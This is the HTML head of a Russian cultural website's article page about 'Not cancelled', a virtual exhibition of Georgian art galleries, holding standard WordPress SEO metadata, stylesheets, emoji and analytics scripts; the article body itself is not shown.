

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papahastories.ru/not-cancelled-georgian-art/
body_size: 28895
content:
<!DOCTYPE html>

<html lang="ru-RU" class="no-js">

	<head>
		<meta name="yandex-verification" content="a9e0ee715ae5f227" />

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
        <meta name="author" content="Papaha" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="3ba1634386fc3468c80a07ac-text/javascript">document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Not cancelled east x south. Виртуальная выставка с 12 по 19 мая — Papaha</title>
	<meta name="description" content="Знакомимся с грузинскими галереями-участниками онлайн выставки Not cancelled  Сейчас Not cancelled это платформа с онлайн-выставкой, где можно приобрести" />
	<link rel="canonical" href="https://papahastories.ru/not-cancelled-georgian-art/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Not cancelled east x south. Виртуальная выставка с 12 по 19 мая — Papaha" />
	<meta property="og:description" content="Знакомимся с грузинскими галереями-участниками онлайн выставки Not cancelled  Сейчас Not cancelled это платформа с онлайн-выставкой, где можно приобрести" />
	<meta property="og:url" content="https://papahastories.ru/not-cancelled-georgian-art/" />
	<meta property="og:site_name" content="Papaha" />
	<meta property="article:published_time" content="2020-05-13T13:03:58+00:00" />
	<meta property="article:modified_time" content="2025-05-09T13:44:59+00:00" />
	<meta property="og:image" content="https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1.jpg" />
	<meta property="og:image:width" content="1766" />
	<meta property="og:image:height" content="1158" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pavelm" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="pavelm" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://papahastories.ru/not-cancelled-georgian-art/","url":"https://papahastories.ru/not-cancelled-georgian-art/","name":"Not cancelled east x south. Виртуальная выставка с 12 по 19 мая — Papaha","isPartOf":{"@id":"https://papahastories.ru/#website"},"primaryImageOfPage":{"@id":"https://papahastories.ru/not-cancelled-georgian-art/#primaryimage"},"image":{"@id":"https://papahastories.ru/not-cancelled-georgian-art/#primaryimage"},"thumbnailUrl":"https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1.jpg","datePublished":"2020-05-13T13:03:58+00:00","dateModified":"2025-05-09T13:44:59+00:00","author":{"@id":"https://papahastories.ru/#/schema/person/bfe31d1da548058bb3fde98d5122e1cc"},"description":"Знакомимся с грузинскими галереями-участниками онлайн выставки Not cancelled  Сейчас Not cancelled это платформа с онлайн-выставкой, где можно приобрести","breadcrumb":{"@id":"https://papahastories.ru/not-cancelled-georgian-art/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://papahastories.ru/not-cancelled-georgian-art/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://papahastories.ru/not-cancelled-georgian-art/#primaryimage","url":"https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1.jpg","contentUrl":"https://papahastories.ru/wp-content/uploads/2020/05/miniatyury-1.jpg","width":1766,"height":1158,"caption":"галереи грузии"},{"@type":"BreadcrumbList","@id":"https://papahastories.ru/not-cancelled-georgian-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://papahastories.ru/"},{"@type":"ListItem","position":2,"name":"Not cancelled east x south. Виртуальная выставка с 12 по 19 мая"}]},{"@type":"WebSite","@id":"https://papahastories.ru/#website","url":"https://papahastories.ru/","name":"Papaha","description":"Культурное пространство Кавказа","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://papahastories.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://papahastories.ru/#/schema/person/bfe31d1da548058bb3fde98d5122e1cc","name":"pavelm","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://papahastories.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ae15ef28481b7f1e8253011302bbf3a?s=96&d=mm&r=g","caption":"pavelm"},"url":"https://papahastories.ru/author/pavelm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента" href="https://papahastories.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев" href="https://papahastories.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев к &laquo;Not cancelled east x south. Виртуальная выставка с 12 по 19 мая&raquo;" href="https://papahastories.ru/not-cancelled-georgian-art/feed/" />
<script type="3ba1634386fc3468c80a07ac-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papahastories.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://papahastories.ru/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://papahastories.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://papahastories.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://papahastories.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://papahastories.ru/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5ace98;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://papahastories.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://papahastories.ru/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.3.7' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://papahastories.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://papahastories.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_googleFonts-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_genericons-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/genericons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_style-css' href='https://papahastories.ru/wp-content/themes/garfunkel/style.css?ver=2.1.2' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1' id='wp-yandex-metrika_YmEc-js'></script>
<script id="wp-yandex-metrika_YmEc-js-after" type="3ba1634386fc3468c80a07ac-text/javascript">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"28328376","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
